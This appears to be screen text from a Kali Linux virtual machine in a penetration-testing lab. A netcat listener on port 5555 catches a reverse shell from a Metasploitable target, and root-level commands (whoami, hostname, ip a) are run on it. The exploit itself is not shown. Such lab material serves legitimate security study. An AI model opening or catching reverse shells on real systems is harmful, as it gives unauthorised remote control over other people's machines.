 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:23
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.147] 45415
ls
vulnerable
whoami
root
hostname
metasploitable
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:34:3a:21 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.147/24 brd 192.168.1.255 scope global eth0
inet6 2600:1700:b6e0:2f40:a00:27ff:fe34:3a21/64 scope global dynamic
valid_lft 3171sec preferred_lft 3171sec
inet6 fe80::a00:27ff:fe34:3a21/64 scope link
valid_lft forever preferred_lft forever
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl